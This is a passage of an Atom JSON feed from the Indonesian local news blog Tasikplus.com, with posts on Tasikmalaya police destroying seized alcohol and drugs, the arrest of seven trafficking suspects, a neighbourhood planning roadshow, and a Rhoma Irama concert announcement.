Kamtibmas Bertren Meningkat di Tahun 2025"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-878390842248829005"},"published":{"$t":"2026-01-01T09:52:13.297+07:00"},"updated":{"$t":"2026-01-01T09:59:06.353+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cegah Gangguan Kamtibmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musnahkan Miras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Ribuan Botol Miras Dimusnahkan di Pusat Kota Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/tasikplus.com\"\u003ETasikplus.com\u003C\/a\u003E-\u003C\/b\u003ERibuan botol minuman keras (miras) hasil operasi bersama di wilayah Kota Tasikmalaya, Rabu (31\/12\/25), dimusnahkan. Pemusnahan miras dengan satu simbolisme di lahan sekitar Taman Kota pusat Kota Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\"\u003EMenghadiri acara itu jajaran dari unsur Forkopimda, para tokoh\/pemuka masyarakat Kota Tasikmalaya, perwakilan ormas keagamaan dan elemen masyarakat lainnya. Polres Tasikmalaya Kota memotori kegiatan pemusnahan miras.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMengemuka dalam kegiatan, pemusnahan miras ini berupa barang bukti hasil operasi bersama Polres dengan unsur TNI, Satpol PP, dan berbagai stakeholder terkait. Pemusnahan merupakan yang ke-4 setelah rutin dilaksanakan setiap 3 bulan ini digelar.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;Menurut Kapolres Kota Tasikmalaya AKBP M.Faruk Rozi, pemusnahan miras merupakan bentuk akuntabilitas dan pertanggungjawaban kepada masyarakat.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\"Kegiatan ini bukan hanya sekadar tindakan administratif, melainkan wujud nyata dari komitmen kami untuk menjaga keamanan dan ketertiban umum, kita terus menekan potensi gangguan kamtibmas”, kata kapolres.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESelama satu tahun terakhir, sambung kapolres, telah menangani lebih dari 50 kasus miras ini melalui proses tipiring (tindakan pidana ringan), khususnya terkait peredaran minuman beralkohol.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPemusnahan barang bukti miras terdiri berbagai merek antara lain, 7.540 botol minuman beralkohol berbagai jenis, di antaranya 28 botol ciu, 12 botol minuman jenis tuak, dan 21 botol arak bali.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada jenis lainnya meliputi 5.000 butir pil eksimer, 5.500 butir tramadol, 500 butir trihespedidil, serta 2.500 butir obat keras berbagai merek yang termasuk dalam kategori psikotropika atau narkotika.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESelain itu disatukan juga pemusnahan barang bukti berupa 500 batang knalpot brong atau knalpot bising.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKapolres dalam pernyataannya sempat memberi apresiasi atas kontribusi aktif masyarakat berbagai pihak, \"Kami sangat mengapresiasi bantuan dari masyarakat Kota Tasikmalaya yang tidak segan memberikan informasi, dalam mengawasi peredaran miras yang berpotensi mengganggu situasi kantibmas dan ketertiban umum”.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESebelum dimusnahkan, imbuh kapolres, seluruh barang bukti telah melalui proses hukum yang berlaku. “Harapannya, upaya ini dapat memberikan dampak positif dalam menekan peredaran barang-barang terlarang dan menciptakan lingkungan yang aman serta nyaman bagi seluruh warga Kota Tasikmalaya”, pungkasnya. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/878390842248829005\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ribuan-botol-miras-dimusnahkan-di-pusat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/878390842248829005"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/878390842248829005"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ribuan-botol-miras-dimusnahkan-di-pusat.html","title":"Ribuan Botol Miras Dimusnahkan di Pusat Kota Tasikmalaya"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6349211459368533700"},"published":{"$t":"2025-12-30T17:57:47.363+07:00"},"updated":{"$t":"2025-12-30T17:59:38.381+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"7 Tersangka TPPO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminalitas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tangkap Pelaku TPPO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Polres Tasikmalaya Kota Bongkar Kasus TPPO, Amankan 7 Tersangka"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKapolres Tasikmalaya AKBP M.Faruk Rozi didampingi jajaran, memberi keterangan pers kepada awak media ikhwan tertangkapnya pelaku terduga TPPO, Selasa (30\/12\/25), mapolres.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMemanfaatkan sosial media, diduga melakukan Tindak Pidana Perdagangan Orang (TPPO). Tujuh orang pemuda pelaku ini berhasil disergap jajaran di Mapolres Tasikmalaya Kota.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagian mereka diamankan dari tiga hotel di Kota Tasikmalaya. Lima dari tujuh tersangka yakni RDR (20), Al (25), MIS (20), EFK (21) dan DAM (22) disergap ada 28 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara dua lagi yakni EH (16) ditangkap di satu hotel di Jl RE Martadinata dan DH (55) di satu hotel di kecamatan Tawang pada Jumat 27 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPara tersangka ini diduga sebagai mucikari yang menawarkan jasa prostitusi perempuan pekerja seks komersial (PSK) melalui pesan elektronik \u003Ci\u003Ewhatsapp\u003C\/i\u003E, serta aplikasi \u003Ci\u003EMe Chat\u003C\/i\u003E kepada tamu laki-laki untuk kencan (berhubungan badan-\u003Ci\u003Ered\u003C\/i\u003E).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMereka mengirimkan beberapa foto perempuan kepada tamu laki-laki berikut tarifnya. Komunikasi antara pelaku hingga mengatur masuk hotel perempuan yang ditawarkan dan posisi pelaku menunggu.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Setelah terjadi kesepakatan harga, tamu laki-laki ini serta perempuan pekerja seks komersial masuk ke dalam kamar hotel, sedangkan para tersangka menunggu di luar kamar hotel,\" kata Kapolres Tasikmalaya Kota AKBP M.Faruk Rozi dalam konferensi pers, Selasa (30\/12\/25).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETarif \"jasa\" PSK dimulai terendah Rp 250.000,- sampai tertinggi Rp 1.500.000. Para tersangka rata-rata mendapatkan upah atau keuntungan sebesar 20 persen dari pekerja seks komersial.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Itu belum termasuk uang tips yang diberikan oleh tamu laki-laki. Para tersangka ini rata-rata telah melakukan perbuatan tersebut dari yang terlama sekitar tahun 2024 sampai terakhir bulan Desember 2025,\" lanjut kapolres.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDari para tersangka, polisi mengamankan satu unit sepeda motor merk Honda Beat warna biru hitam, satu unit handphone merk Oppo A15 warna abu, uang tunai Rp 571.000, sejumlah kunci kamar hotel, alat kontrasepsi\u0026nbsp; serta barang pendukung lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAtas perbuatannya, ketujuh tersangka dijerat dengan pasal berlapis, yakni Pasal 2 Undang-Undang RI Nomor 21 Tahun 2007 tentang Pemberantasan Tindak Pidana Perdagangan Orang, Pasal 88 Undang-Undang RI Nomor 35 Tahun 2014 tentang Perlindungan Anak, serta Pasal 45 Ayat (1) Jo Pasal 27 Ayat (1) Undang-Undang Nomor 1 Tahun 2024 tentang Informasi dan Transaksi Elektronik (ITE).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Ancaman pidana untuk TPPO paling singkat tiga tahun dan paling lama 15 tahun penjara dengan denda minimal Rp 120 juta hingga Rp 600 juta. Untuk Undang-Undang Perlindungan Anak, ancaman hukuman maksimal 10 tahun penjara atau denda Rp200 juta. Sedangkan untuk UU ITE, ancaman pidananya enam tahun penjara atau denda hingga Rp1 miliar,\" jelas Faruk.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESaat ini, seluruh tersangka telah ditahan di Mapolres Tasikmalaya Kota. Polisi juga masih terus melakukan pengembangan guna memastikan apakah para pelaku bekerja secara mandiri atau terhubung dengan jaringan TΡΡΟ. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6349211459368533700\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/polres-tasikmalaya-kota-bongkar-kasus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6349211459368533700"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6349211459368533700"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/polres-tasikmalaya-kota-bongkar-kasus.html","title":"Polres Tasikmalaya Kota Bongkar Kasus TPPO, Amankan 7 Tersangka"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2971435370582280471"},"published":{"$t":"2025-12-28T06:53:35.866+07:00"},"updated":{"$t":"2025-12-28T06:53:46.284+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kecamatan Cibeureum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kelurahan Ciakar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musrenbang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Roadshow Musrenbang Tingkat RT\/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EMomen foto bersama usai kegiatan Roadshow Musrenbang tingkat RT\/RW di Perumahan GMC Kelurahan Ciakar Cibeureum. Sabtu malam (27\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Salah satu prasyarat pembangunan adalah partisipatif, artinya melibatkan masyarakat baik secara langsung maupun tidak langsung, mulai tahapan identifikasi masalah, pelaksanaan, hingga monitoring dan evaluasi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHal inilah yang mendasari Lembaga Pemberdayaan Masyarakat (LPM) Kelurahan Ciakar menginisiasi Roadshow Musrenbang (Musyawarah Perencanaan Pembangunan) tingkat RT\/RW.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESeperti pada malam Ahad, 27 Desember 2025 adalah jadwal di RW 011 Perumahan Grand Mutiara Citra (PGMC), bertempat di Madrasah Al Firdaus, di fasilitasi pihak kelurahan dan LPM Ciakar, yang dihadiri oleh para ketua RT\/RW, Ketua Lembaga, tokoh masyarakat, tokoh agama, tokoh pemuda dan tokoh perempuan di kewilayahan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua RW 011 Kelurahan Ciakar, Davi Dzulfiqar, dalam prakata-nya menekankan bahwa pelibatan masyarakat dalam Musrenbang untuk memastikan keputusan yang diambil memiliki dasar informasi yang mendekati sempurna dan tingkat penerimaan masyarakat yang tinggi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain sebagai ajang silaturahim, juga sebagai bagian dari perencanaan bersama sebagai solusi dari permasalahan kewilayahan yang ada.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi lokasi yang sama, Ketua LPM Ciakar, H Ujang Yayat, menyatakan bahwa masyarakat bukan hanya dijadikan objek pembangunan tetapi juga subjek yang menjalankan proses pembangunan partisipatif, terdiri dari pembangunan sarana dan prasarana, pemberdayaan dan aspirasi masyarakat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, jika perencanaan pembangunan dilakukan secara partisipatif maka akan terwujud pembangunan yang sesuai dengan permasalahan, kebutuhan dan kondisi obyektif wilayah setempat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELurah Ciakar, Ading Ahyar SPd.I, MPd.I mengapresiasi terobosan baru yang dilakukan oleh LPM Ciakar berupa Roadshow Musrenbang tingkat RT\/RW. Ia menegaskan bahwa partisipasi masyarakat dalam musyawarah rencana pembangunan berdampak pada rasa memiliki dan tanggung jawab masyarakat terhadap program pembangunann.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUjungnya, kata Ading, masyarakat dapat memelihara dan mengembangkan hasil pembangunan secara berkelanjutan dan berdampak untuk memenuhi kebutuhan warga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan roadshow ini juga dilakukan sosialiasi Koperasi Kelurahan Merah Putih Ciakar Kecamatan Cibeureum oleh pengurus koperasi. Hal ini dilakukan untuk lebih mengakar secara keanggotaan sekaligus meluruskan simpang siur disinformasi terkait koperasi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKoperasi bukan hanya pinjaman dan hibah seperti yang selama ini dipersepsikan, tapi lebih pada usaha bersama dari anggota, oleh anggota dan untuk anggota secara kekeluargaan berbasis potensi lokal kewilayahan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERoadshow Musrenbang ini dilaksanakan di 13 RW Kelurahan Ciakar secara bergilir yang dilaksakan di tempat masing-masing.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain untuk menampung aspirasi juga untuk mengarahkan bahwa rencana ini harus di input, di selesaikan administrasinya dan dilakukan pengawalan untuk bisa di danai, baik dari Dana Kelurahan (DK), OPD terkait, APBD Kota, APBD Provinsi maupun dari Pokir dan Reses Anggota DPRD kota dan provinsi.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2971435370582280471\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/roadshow-musrenbang-tingkat-rtrw-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2971435370582280471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2971435370582280471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/roadshow-musrenbang-tingkat-rtrw-dan.html","title":"Roadshow Musrenbang Tingkat RT\/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3864097834758359160"},"published":{"$t":"2025-12-28T05:26:11.903+07:00"},"updated":{"$t":"2025-12-28T05:26:23.063+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LOGIN Fest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napak Tilas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rhoma Irama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ERaja Dangdut Rhoma Irama dan sejumlah musisi nasional bakal menghibur warga Tasikmalaya di event LOGIN Fest Back To Tasik.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com – \u003C\/b\u003EHari Sabtu tanggal 04 April 2026 akan menjadi momen tak terlupakan bagi warga Tasikmalaya, terutama penggemar dangdut. Sang Raja Dangdut Rhoma Irama bersama Soneta Group akan kembali napak tilas tanah kelahirannya di mana ia lahir, tepatnya pada 11 Desember 1946 di Jl Selakaso No 15 Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERhoma Irama akan tampil selama kurang lebih 90 menit di acara LOGIN Fest Back To Tasik, membawakan lagu-lagu hits sepanjang karirnya dan mengajak penonton bernostalgia bersama.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPromotor event SPP Corp, yang diwakili Roni Nur MS, menyampaikan bahwa selain penampilan Sang Raja Dangdut, penonton juga akan dihibur oleh sederet artis nasional seperti Ucup Pop ft Ari Lesmana dan Batas Senja. Tidak ketinggalan, para musisi asli Tasikmalaya seperti Kataswara, Darryl Max, dan Wagista Band ft Ade Desty juga akan tampil.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ENama \"LOGIN Fest\" sendiri dilatarbelakangi oleh ide untuk mewadahi talenta Tasikmalaya, khususnya yang berada di bawah naungan SPP Music agar dapat memasuki industri musik nasional dan dikenal oleh masyarakat luas melalui acara besar ini.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKonsep acara dengan tema \"\u003Ci\u003EBACK TO TASIK\u003C\/i\u003E\" disesuaikan dengan napak tilas Rhoma Irama dan akan menyuguhkan hal yang belum pernah ada di event musik Tasikmalaya 